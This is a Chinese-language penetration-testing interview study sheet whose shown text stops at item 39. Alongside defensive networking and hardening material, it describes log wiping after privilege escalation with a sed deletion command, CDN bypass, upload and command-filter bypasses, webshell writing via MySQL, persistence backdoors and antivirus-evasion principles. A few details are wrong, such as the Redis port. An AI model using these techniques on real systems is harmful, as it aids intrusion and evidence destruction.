目录
1.常见服务对应端口： 5
2.OSI七成协议及对应的功能 TCP/IP四层协议及对应功能 6
3. TCP三次握手和四次挥手的工作步骤： 8
4.TCP、UDP协议的区别 9
5.wireshark过滤规则 9
6. DDos防护方法 10
7.清理日志要清理哪些 12
8.linux和windows查看系统进程的命令和杀死进程命令 12
9.linux和windows的安全加固 13
10.常见安全设备 14
11. 如何办到是否有CDN并绕过 15
12.OWASP top 10 16
13.蚁剑/菜刀/C刀/冰蝎的相同与不相同之处 18
14. 正向代理和反向代理的区别 18
15.正向SHELL和反向SHELL的区别 19
16.sql注入原理、分类、防御 19
17.XSS原理、分类、区别、防御 20
18.CSRF原理、危害、成功利用条件 21
19.SSRF原理、危害、防御 21
20.文件上传类型、危害、防御、突破 22
21.中间件及中间件的漏洞 23
22.Windows常用的提权方法、Linux提权有哪些方法 23
23.未授权访问漏洞 25
24.常见框架 25
25.数据库提权 25
26.NMap、MSF作用 26
27. 命令执行绕过 27
28.MYSQL写shell的条件 27
29. RCE绕过 28
30.Fastjson 1.2.22-1.2.24反序列化漏洞 28
31.内网隧道代理 29
32.内网渗透权限维持 29
33.如何获取域控制的ntml hash 29
34.横向渗透命令执行手段 30
35.psexec和wmic的区别 30
36. 主要免杀手段是什么 30
37.脱壳和加壳 31
38.Frida 和 Xposed 框架 31
39.宏病毒 32
40.HTTPS 握手过程中用到哪些技术 32
41.安全设备误报怎么办 32
42.代理流量如何分析： 33
43.使用过的溯源平台 33
44.绕waf方法 33
45. windows和linux日志放在那里？ 34
46.SQL注入中的常见函数 34
47.拿到shell后干什么 34
48.webshell上传后如何应急响应 34
49.一次内网挖矿病毒的应急响应 35
50.使用过的安全厂商产品 35
51.文件读取，读取哪些文件 36
52应急响应： 37
53.定位域控？ 39
54.上传web不出网怎么办？ 39
55. 怎么对faskjson识别 40
56. 内网中通常会有大量的网络安全系统和设备 40
57.redis端口6379 40
58.怎么区分代理流量？？ 40
59. 挖矿病毒怎么办？ 41
60.网页被篡改了怎么办 41
70.webshell，应急响应 42
71.能够对服务器进行上机排查,熟悉应急响应关键排查点（如启动项，计划任务，注册表，日志目录等），能够独立进行应急响应。 42
72.恶意进程的判断？ 45
73.java高权限降权？，如何降权 45
74.ssh被爆破了怎么办 45
75.lof4J2和fastjiosn怎么联动 46
判断是否存在SQL注入， 47
XSS和CSRF联动的作用： 48
你在护网期间主要做什么工作 48
SSRF 利用方式？ 50
liunx木马排查--》背景： 51
自杀式病毒的防御？ 52
简历回答： 53
隐藏进程如何查看 55
AD DC的区别 55
2012版本服务器如何dump密码 56
PTH& PTT &PTK的区别 56
kerbois协议: 56
非约束委派、约束委派的利用 57
NTLM中继 58
冰蝎流量特征与常见webshell流量特征？ 59
内网渗透抓取密码知识： 61
抓取到密码后的利用方式： 63
内网代理种类与利用： 65
内网隧道种类与利用： 66
CS与MSF联动 69
MYSQl提权三种方法及利用过程： 69
SQLServer提权方法 71
windows提权： 73
linux提权： 74

1.常见服务对应端口：
3389：远程桌面
80：HTTP
DHCP：服务器端的端口号是67
DHCP：客户机端的端口号是68
SMTP：25
POP3：110
Telnet：23
3306：msyql
FTP：20（用于数据传输）和21（用于控制信令的传输
TFTP：69
DNS:53名称服务
SNMP（简单网络管理协议）:161端口
1433 端口： SQL Server 数据库
1521 端口： Oracle 数据库
TCP 445=Microsoft-DS
22 ：SSH
7001,7002 weblogk
8080
8080.9090 jbos
6397 redis



2.OSI七成协议及对应的功能 TCP/IP四层协议及对应功能



物理层： 网卡，网线，集线器，中继器，调制解调器
数据链路层： 网桥，交换机
网络层： 路由器
网关工作在第四层传输层及其以上
集线器是物理层设备,采用广播的形式来传输信息。
交换机就是用来进行报文交换的机器。多为链路层设备(二层交换机)，能够进行地址学习，采用存储转发的形式来交换报文.。
路由器的一个作用是连通不同的网络，另一个作用是选择信息传送的线路。选择通畅快捷的近路，能大大提高通信速度，减轻网络系统通信负荷，节约网络系统资源，提高网络系统畅通率。

TCP三次握手和四次挥手的工作步骤：
第一步：客户端发送一个包含SYN标志的TCP报文，SYN即同步(Synchronize)，同步报文会指明客户端使用的端口以及TCP连接的初始序号;

第二步：服务器在收到客户端的SYN报文后，将返回一个SYN+ACK(即确认Acknowledgement)的报文，表示客户端的请求被接受，同时TCP初始序号自动加1;

第三步：客户端也返回一个确认报文ACK给服务器端，同样TCP序列号被加1。
经过这三步，TCP连接就建立完成。

1）第一次挥手：客户端发送一个 FIN 报文（请求连接终止：FIN = 1），报文中会指定一个序列号 seq = u。并停止再发送数据，主动关闭 TCP 连接。此时客户端处于 FIN_WAIT1 状态，等待服务端的确认。
FIN-WAIT-1 - 等待远程TCP的连接中断请求，或先前的连接中断请求的确认；
2）第二次挥手：服务端收到 FIN 之后，会发送 ACK 报文，且把客户端的序号值 +1 作为 ACK 报文的序列号值，表明已经收到客户端的报文了，此时服务端处于 CLOSE_WAIT 状态。
CLOSE-WAIT - 等待从本地用户发来的连接中断请求；
此时的 TCP 处于半关闭状态，客户端到服务端的连接释放。客户端收到服务端的确认后，进入FIN_WAIT2（终止等待 2）状态，等待服务端发出的连接释放报文段。
FIN-WAIT-2 - 从远程TCP等待连接中断请求；
3）第三次挥手：如果服务端也想断开连接了（没有要向客户端发出的数据），和客户端的第一次挥手一样，发送 FIN 报文，且指定一个序列号。此时服务端处于 LAST_ACK 的状态，等待客户端的确认。
LAST-ACK - 等待原来发向远程TCP的连接中断请求的确认；
4）第四次挥手：客户端收到 FIN 之后，一样发送一个 ACK 报文作为应答（ack = w+1），且把服务端的序列值 +1 作为自己 ACK 报文的序号值（seq=u+1），此时客户端处于 TIME_WAIT （时间等待）状态。

4.TCP、UDP协议的区别
UDP 是一种无连接协议，而TCP 是一种面向连接的协议。 TCP 比UDP 要慢，这是两种协议的主要区别之一。 总的来说，UDP 是一种更快、更简单、更高效的协议。 但是只有TCP 允许对丢失的数据包进行重新传输
UDP应用：QQ 语音、 QQ 视频 、直播等等
TCP：文件传输、发送和接收邮件、远程登录等场景

5.wireshark过滤规则
1.过滤IP，如来源IP或者目标IP等于某个IP
ip.addr==
2.过滤协议及协议端口
tcp
udp
arp
icmp
http
smtp
ftp
dns
tcp.port == 80
tcp.port eq 2722
3.过滤MAC
太以网头过滤
eth.dst == A0:00:00:04:C5:84 // 过滤目标mac
eth.src eq A0:00:00:04:C5:84 // 过滤来源mac
4.包长度过滤
例子:
udp.length == 26
tcp.len >= 7 指的是ip数据包(tcp下面那块数据),不包括tcp本身
ip.len == 94 除了以太网头固定长度14,其它都算是ip.len,即从ip本身到最后
5.http模式过滤
例子:
http.request.method == “GET”
http.request.method == “POST”
6.TCP参数过滤
tcp.flags 显示包含TCP标志的封包。
tcp.flags.syn == 0x02 显示包含TCP SYN标志的封包。
tcp.window_size == 0 && tcp.flags.reset != 1
8.包内容过滤
tcp[20]表示从20开始，取1个字符
tcp[20:8]表示从20开始，取8个字符
9.dns模式过滤
10.DHCP
注意：DHCP协议的检索规则不是dhcp/DHCP， 而是bootp
以寻找伪造DHCP服务器为例，介绍Wireshark的用法。在显示过滤器中加入过滤规则，
显示所有非来自DHCP服务器并且bootp.type==0x02（Offer/Ack/NAK）的信息：
bootp.type==0x02 and not ip.src==192.168.1.1
11.msn
msnms && tcp[23:1] == 20 // 第四个是0x20的msn数据包
12. wireshark字符串过虑语法字符
如下内容转自：http://www.csna.cn/viewthread.php?tid=14614
类似正则表达式的规则。
1、wireshark基本的语法字符
\d 0-9的数字
\D \d的补集（以所以字符为全集，下同），即所有非数字的字符
\w 单词字符，指大小写字母、0-9的数字、下划线
\W \w的补集
\s 空白字符，包括换行符\n、回车符\r、制表符\t、垂直制表符\v、换页符\f
\S \s的补集

DDos防护方法
- 临时更改web端口
- 屏蔽IP
- 分布式集群防御
1.过滤不必要的服务和端口：
2.异常流量的清洗过滤：
3.分布式集群防御：
4.高防智能DNS解析：
- 过滤不必要的服务和端口：可以使用Inexpress、Express、Forwarding等工具来过滤不必要的服务和端口，即在路由器上过滤假IP。比如Cisco公司的CEF(Cisco Express Forwarding)可以针对封包Source IP和Routing Table做比较，并加以过滤。只开放服务端口成为目前很多服务器的流行做法，例如WWW服务器那么只开放80而将其他所有端口关闭或在防火墙上做阻止策略。
2.异常流量的清洗过滤：通过DDOS硬件防火墙对异常流量的清洗过滤，通过数据包的规则过滤、数据流指纹检测过滤、及数据包内容定制过滤等顶尖技术能准确判断外来访问流量是否正常，进一步将异常流量禁止过滤。单台负载每秒可防御800-927万个syn攻击包。
3.分布式集群防御：这是目前网络安全界防御大规模DDOS攻击的最有效办法。分布式集群防御的特点是在每个节点服务器配置多个IP地址（负载均衡），并且每个节点能承受不低于10G的DDOS攻击，如一个节点受攻击无法提供服务，系统将会根据优先级设置自动切换另一个节点，并将攻击者的数据包全部返回发送点，使攻击源成为瘫痪状态，从更为深度的安全防护角度去影响企业的安全执行决策。
4.高防智能DNS解析：高智能DNS解析系统与DDOS防御系统的完美结合，为企业提供对抗新兴安全威胁的超级检测功能。它颠覆了传统一个域名对应一个镜像的做法，智能根据用户的上网路线将DNS解析请求解析到用户所属网络的服务器。同时智能DNS解析系统还有宕机检测功能，随时可将瘫痪的服务器IP智能更换成正常服务器IP，为企业的网络保持一个永不宕机的服务状态。

7.清理日志要清理哪些
windows：
1.如果有远程桌面权限时手动删除日志：开始-程序-管理工具-计算机管理-系统工具-事件查看器-清除日志
2.利用工具： meterperter自带清除日志功能：
liunx：
针对性删除日志文件：比如我在计算机上进行了提权等操作就删除今天的日志
删除当天日志命令：sed -i '/当天日期/'d filename

8.linux和windows查看系统进程的命令和杀死进程命令
windows
- 查看：netstat -ano
-a 显示所有连接和侦听端口。
-n 以数字形式显示地址和端口号。
-o 显示拥有的与每个连接关联的进程 ID。
2.结束进程：taskkill /PID 进程号 -F -T
/F 指定强制终止进程。
/T 终止指定的进程和由它启用的子进程
linux
1.查看：ps aux
然后再通过管道使用grep命令过滤查找特定的进程
ps aux | grep program_filter_word,ps -ef |grep tomcat
2.杀死进程：kill -9 PID的值

9.linux和windows的安全加固
Linux系统加固：
1. 账号和口令
1.1 禁用或删除无用账号，减少系统无用账号，降低安全风险。
1.2 检查特殊账号，检查是否存在空口令和root权限的账号。
1.3 添加口令策略，加强口令的复杂度等，降低被猜解的可能性。
1.4 限制用户su，限制能su到root的用户。
1.5禁止root用户直接登录
2. 服务
2.1 关闭不必要的服务
2.2 SSH服务安全，对SSH服务进行安全加固，防止暴力破解成功。
3. 文件系统
3.1 设置umask值，设置默认的umask值，增强安全性。
3.2 设置登录超时，设置系统登录后，连接超时时间，增强安全性。
4. 日志
4.1 syslogd日志
启用日志功能，并配置日志记录。
4.2 记录所有用户的登录和操作日志
通过脚本代码实现记录所有用户的登录操作日志，防止出现安全事件后无据可查。
5.补丁版本

Windows系统加固：
1.windows系统密码复杂度策略：
2.windows系统帐户锁定策略设置
3.开启服务器审计策略
4.登陆链接超时及自动退出策略
5.终端服务配置RDP安全层
6.对特权用户进行权限分离
7.禁用系统没必要要的端口、服务
8.安全选项“不显示上次的用户名”
9.补丁版本
10.杀毒软件

10.常见安全设备
1.Web应用防火墙（WAF）
2.入侵检测系统（IDS）
3.入侵预防系统（IPS）
4.安全运营中心（SOC）
5.信息安全和事件管理（SIEM）
SIEM软件能给企业安全人员提供其IT环境中所发生活动的洞见和轨迹记录。
6.统一威胁管理（UTM）
统一威胁管理（UTM，Unified Threat Management），顾名思义，就是在单个硬件或软件上，提供多种安全功能。这跟传统的安全设备不一样，传统的安全设备通常只解决一种问题。
基础功能：
网络防火墙（Network Firewall）
入侵检测（Intrusion Detection）
入侵预防（Intrusion Prevention）
7.防火墙（Firewall）
8.虚拟专用网（VPN）

如何办到是否有CDN并绕过
1.Ping目标主域
通常通过ping目标主域，观察域名的解析情况，以此来判断其是否使用了CDN
2.超级ping，利用全国多地区的ping服务器操作，然后对比每个地区ping出的IP结果
3不同DNS域名解析
不同DNS域名解析情况对比，判断其是否使用了CDN
不同DNS解析结果若不一样，很有可能存在CDN服务

绕过CDN查找真实ip：
1.国外请求
很多时候国内的CDN对国外得覆盖面并不是很广，通过国外代理访问就能查看真实IP了，或者通过国外的DNS解析，可能就能得到真实的IP。一般都是8.8.8.8 使用不是8.8.8.8
2.服务端邮箱
一般的邮件系统都在内部，没有经过CDN的解析，通过利用目标网站的邮箱注册、找回密码或者RSS订阅等功能，查看邮件、寻找邮件头中的邮件服务器域名IP，ping这个邮件服务器的域名,就可以获得目标的真实IP。
3.子域名&C段查询
很多网站主站的访问量会比较大，所以主站都是挂CDN的，但是分站可能没有挂CDN,可以通过ping二级域名获取分站IP， 可能会出现分站和主站不是同一个IP但在同一个C段下面的情况，从而能判断出目标的真实IP段。
4.一般二级域名不会放cdn

12.OWASP top 10
- A01 :越权访问（2021-Broken Access Control）
- A02：加密失败（2021-Cryptographic Failures ） 敏感信息泄露
- A03：注入（2021-Injection） sql、xss等
- A04：不安全设计（2021-Insecure Design）
- A05：安全性错误配置 XML外部实体攻击
- A06：易受攻击与过时组件
- A07：身份验证与认证失败
- A08：软件和数据完整性故障 反序列化
- A09：安全日志记录和监控失败
- A10：服务器端请求伪造

A01 :越权访问（2021-Broken Access Control）
从2017年的第5位上升至第1位。超过94%的app都经历过某种形式的越权访问控制测试。对应到越权访问有34个CWE，比任何其它在app中出现的主题次数都多。
A02：加密失败（2021-Cryptographic Failures ）
较2017年相比上升1位至第2位。以前被称为敏感数据公开（Sensitive Data Exposure），但只是一种基本症状表现，并不是根本原因。最新版OWASP重新聚焦于与密码学相关的缺陷，这些缺陷通常会导致敏感数据公开或系统受损。
A03：注入（2021-Injection）
较2017版相比下滑至第3位。超过94% 的app都针对各种形式的注入进行了测试。对应到注入有33 个CWE，在app中出现的次数位列第二。跨站脚本攻击（XSS）目前属于现版本中注入的一部分。
A04：不安全设计（2021-Insecure Design）
2021年Top 10的新主题，重点关注了与设计缺陷相关的风险。如果我们真的想作为一个行业发展，就需要更多地使用威胁模型分析、安全设计模式和原则以及参考架构。
A05：安全性错误配置
（2021-Security Misconfiguration）
较前版的第6位相比上升1位。90% 的app都需要经过某种形式的错误配置测试。随着更多转向高度可配置的软件，也就不奇怪为什么这个主题排名能够上升了。之前的XXE主题现在也属于A05类别。
A06：易受攻击与过时组件
（2021-Vulnerable and Outdated Components）
前版名称是“应用已知漏洞组件”（Known Vulnerabilities），在行业调查中位列第2，并有足够的数据通过数据分析进入Top 10排名。该类别从 2017 年的第9位上升，是一个难以测试和评估风险的已知问题。这是唯一没有任何CVE可以对应到已归结CWE的主题，因此以默认的利用和影响权重5.0计入评分标准。
A07：身份验证与认证失败
（2021-Identification and Authentication Failures）
以前称为错误认证（Broken Authentication），从第2位下滑至第7位。现在包括与识别失败更多相关的 CWE。有着标准化框架可用性增加的帮助，该主题仍然是前10的一个组成部分。
A08：软件和数据完整性故障
（2021-Software and Data Integrity Failures）
2021 年的一个新主题，着眼于在不验证完整性的情况下，做出与软件更新、关键数据和 CI/CD 管道相关的假设。CVE/CVSS 数据中最高加权影响之一可以对应到A08中的10个CWE。2017年的不安全反序列化（Insecure Deserialization） 现属于A08的一部分。
A09：安全日志记录和监控失败
（2021-Security Logging and Monitoring Failures）
以前被称为日志记录和监控不足（ Insufficient Logging &Monitoring ）。是从行业调查第3位中添加的，从之前的第10位上升。A09被扩大成为一个能够包含更多故障类型的主题，对于我们进行测试有一定的挑战性，而且在 CVE/CVSS 数据中也没有很好的表现。但是，A09类故障会直接影响到可见（visibility）、事件警报（incident alerting）和取证（forensics）的准确性。
A10：服务器端请求伪造
（2021-Server-Side Request Forgery）
A10是直接从行业调查第1位中添加的。数据显示，在高于平均水平的测试里，A10的发生率相对较低，但Exploit和潜在的Impact都高于平均水平。这也正表示了行业专业人士在告诉我们，就算目前数据中没有显示出来，服务器请求伪造还是很重要的事实。

13.蚁剑/菜刀/C刀/冰蝎的相同与不相同之处
- 相同：都是用来连接Web Shell的工具
- 不同：相比于其他三款，冰蝎有流量动态加密

正向代理和反向代理的区别
- 正向代理即是客户端代理, 代理客户端, 服务端不知道实际发起请求的客户端.
- 反向代理即是服务端代理, 代理服务端, 客户端不知道实际提供服务的服务端
正向代理常适用于外网可以直接访问到web服务器的情况下，反向代理适用于服务器可以出网
正向代理，当客户端无法访问外部资源的时候（比如Google、YouTube），可以通过一个正向代理去间接地访问。
正向代理是一个位于客户端和原始服务器(origin server)之间的服务器，为了从原始服务器取得内容，客户端向代理发送一个请求并指定目标(原始服务器)，然后代理向原始服务器转交请求并将获得的内容返回给客户端。
反向代理，客户端是无感知代理的存在，以代理服务器来接受internet上的连接请求，然后将请求转发给内部网络上的服务器，并将从服务器上得到的结果返回给internet上请求连接的客户端。此时代理服务器对外就表现为一个服务器

15.正向SHELL和反向SHELL的区别
- 正向Shell：攻击者连接被攻击者机器，可用于攻击者处于内网，被攻击者处于公网的情况。
- 反向Shell：被攻击者主动连接攻击者，可用于攻击者处于外网，被攻击者处于内网的情况。

16.sql注入原理、分类、防御
- sql注入就是在数据交互中，前端数据传到后台时没有做严格的判断，导致传进来的数据被拼接到sql语句中，被当作sql语句的一部分进行执行，从而导致数据泄露，丢失甚至服务器瘫痪。如果代码中没有过滤或者过滤不严谨是会出现漏洞的。
sql注入分类
- 有回显和无回显
- 联合注入、布尔注入、报错注入、延时注入、宽字节注入、二次注入、堆叠注入
SQL防护
- 预编译
- waf
- 采用正则表达式
- 过滤敏感字符

17.XSS原理、分类、区别、防御
- 原理：恶意攻击者往Web页面里插入恶意javaScript代码，当用户浏览该页之时，嵌入其中Web里面的javaScript代码会被执行，从而达到恶意攻击用户的目的。
- 分类：
1.存储型XSS：这个是把提交的脚本插入到数据库里面，所以这个是存储型的攻击方式。可持续
2.DOM型XSS： DOM是属于用js代码进行处理，在前段处理，如HTML中
3.反射型XSS：反射型攻击方式就是把可以执行的 js脚本放到URL参数里面，不持续
- 防护：
- http only
- 输入过滤，输出过滤

18.CSRF原理、危害、成功利用条件
- 原理：
CSRF:跨站请求伪造（Cross-site request forgery）CSRF是一种挟制用户在当前已登录的Web应用程序上执行非本意的操作的攻击方法。
XSS 利用的是用户对指定网站的信任，CSRF 利用的是网站对用户网页浏览器的信任

- 防护：
- 同源策略
- 进行重要操作是，需从新输入密码
- token
- 成功利用条件
- 用户或管理处于登录状态
- 构造出操作的链接（如修改密码等）

19.SSRF原理、危害、防御
原理：
服务端指定URL地址获取网页文本内容，加载指定地址的图片，文档等等，我们可以伪造服务器端发起的请求访问内网，从而获取客户端所不能得到的数据。
危害：
1.对内网web应用进行指纹识别
2.通过访问默认文件实现
3.攻击内外网的web应用
防御：
1.使用地址白名单
2.对返回内容进行识别

20.文件上传类型、危害、防御、突破
前段：JS类型防护
后端：
黑名单：.htaccess解析、大小写绕过、点绕过、空格绕过、特殊解析后缀。
白名单：%00截断、%0a截断、mime绕过
其他：文件头检测、条件竞争
防御：
1.使用随机数改写文件名和文件路径
2.白名单

一、00截断的原理
00截断是操作系统层的漏洞，由于操作系统是C语言或汇编语言编写的，这两种语言在定义字符串时，都是以\0（即0x00）作为字符串的结尾。操作系统在识别字符串时，当读取到\0字符时，就认为读取到了一个字符串的结束符号。因此，我们可以通过修改数据包，插入\0字符的方式，达到字符串截断的目的。00截断通常用来绕过web软waf的白名单限制。

二、php环境00截断的条件
php版本小于5.3.29
magic_quotes_gpc = Off

3.waf

21.中间件及中间件的漏洞
- IIS6.0：Put漏洞、解析漏洞、远程代码执行：
- IIS7.5：解析漏洞
- 解析漏洞：test.asp;.jpg等
- Apache全版本：文件解析、目录遍历
- Nginx：目录遍历、文件名解析漏洞
- Tomcat7.0.0 - 7.0.81：任意文件上传、代码泄漏
- JBoss< JBoss 4.x：反序列化
- Weblogic：反序列化漏洞 、SSRF任意文件上传 、war后门文件部署
- Apache Shiro：反序列化漏洞 采用AES加密

22.Windows常用的提权方法、Linux提权有哪些方法
- 系统内核溢出漏洞提权
- 数据库提权
- 错误的系统配置提权
- 组策略首选项提权
- WEB中间件漏洞提权
- DLL劫持提权
- 滥用高危权限令牌提权
- 第三方软件/服务提权等
Linux提权有哪些方法
- Linux内核漏洞提权
- 低权限用户目录下可被Root权限用户调用的脚本提权（SUID）
- 环境变了劫持高权限程序提权
- sudoer配置文件错误提权
脏牛漏洞，又叫Dirty COW，存在Linux内核中已经有长达9年的时间，在2007年发布的Linux内核版本中就已经存在此漏洞。Linux kernel团队在2016年10月18日已经对此进行了修复。
漏洞范围：Linux内核 >= 2.6.22（2007年发行，到2016年10月18日才修复）
简要分析：该漏洞具体为，Linux内核的内存子系统在处理写入复制（copy-on-write, COW）时产生了竞争条件（race condition）。恶意用户可利用此漏洞，来获取高权限，对只读内存映射进行写访问。竞争条件，指的是任务执行顺序异常，可导致应用崩溃，或令攻击者有机可乘，进一步执行其他代码。利用这一漏洞，攻击者可在其目标系统提升权限，甚至可能获得root权限。
- 内核子系统存在一个竞争条件漏洞，通过这个漏洞出执行一些添加用户，添加至管员的操作。

23.未授权访问漏洞
介绍
未授权访问可以理解为需要安全配置或权限认证的地址、授权页面存在缺陷，导致其他用户可以直接访问，从而引发重要权限可被操作、数据库、网站目录等敏感信息泄露。

24.常见框架
- Rails
- CakePHP

25.数据库提权
什么是UDF
UDF(user-defined function)是MySQL的一个拓展接口，也可称之为用户自定义函数，它是用来拓展MySQL的技术手段，可以说是数据库功能的一种扩展，用户通过自定义函数来实现在MySQL中无法方便
什么是MOF
mof文件来进行提权已经非常困难了，因为它支持提权版本只有2003和一些之前的版本。mof的提权原理为mof文件每五秒就会执行，而且是系统权限，我们通过mysql使用load_file 将文件写入/wbme/mof，然后系统每隔五秒就会执行一次我们上传的MOF。MOF当中有一段是vbs脚本，我们可以通过控制这段vbs脚本的内容让系统执行命令，进行提权。

26.NMap、MSF作用
NMAP：扫描开放的端口，识别目标主机的操作系统、TCP、UDP扫描
MSF:Metasploit模块介绍
- Auxiliaries (辅助模块)
该模块不会直接在测试者和目标主机之间建立访问，它们只负责执行扫描、嗅探、指纹识别等相关功能以辅助渗透测试。
- Exploit (漏洞利用模块)
漏洞利用是指由渗透测试者利用一个系统、应用或者服务中的安全漏洞进行的攻击行为。流行的渗透攻击技术包括缓冲区溢出、Web应用程序攻击，以及利用配置错误等，其中包含攻击者或测试人员针对系统中的漏洞而设计的各种POC验证程序，用于破坏系统安全性的攻击代码，每个漏洞都有相应的攻击代码。
- Payload (攻击载荷模块)
攻击载荷是我们期望目标系统在被渗透攻击之后完成实际攻击功能的代码，成功渗透目标后，用于在目标系统上运行任意命令或者执行特定代码，在Metasploit框架中可以自由地选择、传送和植入。攻击载荷也可能是简单地在目标操作系统上执行一些命令，如添加用户账号等。
- Post (后期渗透模块)
该模块主要用于在取得目标系统远程控制权后，进行一系列的后渗透攻击动作，如获取敏感信息、实施跳板攻击等。
- Encoders (编码工具模块)
该模块在渗透测试中负责免杀，以防止被杀毒软件、防火墙、IDS及类似的安全软件检测出来。

命令执行绕过
通常和php伪协议 Php：input写websehll
1.空格绕过
2.黑名单绕过
3.文件读取绕过（cat）
4.通配符绕过
5.内敛执行绕过
内敛，就是将`命令`或$(命令)内命令的输出作为输入执行
cat `ls`
cat $(ls)
6.长度限制绕过(文件构造绕过)
7.命令盲注

28.MYSQL写shell的条件
- 数据库当前用户为root权限或者至少有FILE权限
- 知道当前网站的绝对路径
- php的gpc为off状态, 在开启gpc的情况下，可以通过十六进制的路径读写文件
- 写入的那个路径存在写权限
- my.ini secure_file_priv=''

RCE绕过
- 面对过滤掉了cat 、flag等关键字
采用代替法 head
拼接法
使用转义符号
2.面对过滤了命令执行函数如system（）
编码绕过
内敛执行绕过 echo `ls`
3.过滤分割符
用？>代替

30.Fastjson 1.2.22-1.2.24反序列化漏洞
我们知道了Fastjson的autoType，所以也就能想到反序列化漏洞产生的原因是get或set方法中存在恶意操作。
这个版本的jastjson有两条利用链——JdbcRowSetImpl和Templateslmpl

31.内网隧道代理
- 端口转发:用于目标机器对某端口进出进行了限制
- 端口映射:用于目标机器内网环境无法外网进行3389连接
- Socks代理:用于目标机器上进行跳板渗透、内网穿透

32.内网渗透权限维持
1.Shift 粘滞键后门：sethc.exe文件换成后门程序
2.建立隐藏用户：$$
3.注册表键后门：在注册表HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run下新建一个开机启动项。
4.其他文件夹写入shell：在其他文件下写shell
5.写入不死马：所谓不死马，就是常驻内存的木马，通过循环在某路径下生成shell来维持权限，即使删除了shell,还是会生成。
找到这段循环代码，删除掉。
攻击脚本路径添加到注册表的自动启动项中，从而实现目标主机启动或登录时便会执行后门程序使我们获得其控制权限。

33.如何获取域控制的ntml hash
1.Mimikatz工具
2.PwDump工具

34.横向渗透命令执行手段
vmic:WMI是由一系列工具集组成的，可以在本地或者远程管理计算机系统
使用WMIC远程执行命令，在远程系统中启动WMIC服务(目标服务器需要开放其默认135端口，WMIC会以管理员权限在远程系统中执行命令)。如果目标服务器开启了防火墙，WMIC将无法连接。
dcom

35.psexec和wmic的区别
psexec会记录大量日志
vmic不会记录下日志

主要免杀手段是什么
当前杀软查杀的几个原理：
（1）特征码：杀软会抽取相关文件的部分特征代码进行识别，有文件特征码和内存特征码
（2）行为检测：针对敏感操作进行监视，有异常说明有病毒行为
（3）文件校验和：会记录正常文件的校验和，有异常说明感染病毒
（4）云查杀：“云”，懂得都懂，海量的特征数据规则，干死你
（5）机器学习：内容行为+算法

37.脱壳和加壳
- 加壳，是一种通过一系列数学运算，将可执行程序文件或动态链接库文件的编码进行改变（目前还有一些加壳软件可以压缩、加密驱动程序），以达到缩小文件体积或加密程序编码的目的。加壳一般是指保护程序资源的方法。
- 脱壳一般是指除掉程序的保护，用来修改程序资源。马甲”能穿也能脱。相应的，有加壳也一定会有解壳（也叫脱壳）。脱壳主要有两种方法：硬脱壳和动态脱壳。
- 第一种，是硬脱壳，这是指找出加壳软件的加壳算法，写出逆向算法，就像压缩和解压缩一样。由于，目前很多“壳”均带有加密、变形的特点，每次加壳生成的代码都不一样。硬脱壳对此无能为力，但由于其技术门槛较低，仍然被一些杀毒软件所使用。
- 第二种，是动态脱壳。由于加壳的程序运行时必须还原成原始形态，即加壳程序会在运行时自行脱掉“马甲”。目前，有一种脱壳方式是抓取（Dump）内存中的镜像，再重构成标准的执行文件。相比硬脱壳方法，这种脱壳方法对自行加密、变形的壳处理效果更好。

38.Frida 和 Xposed 框架
- xposed是Java语言开发的，只能hook应用层（Java），开发经常需要重启设备，开发效率低，与安卓能无缝对接。
- frida是C语言开发的， 能Hook 安卓iOS windows 应用层native层，可以使用JS和Python代码完成Hook，不需要重启设备，开发效率高。

39.宏病毒
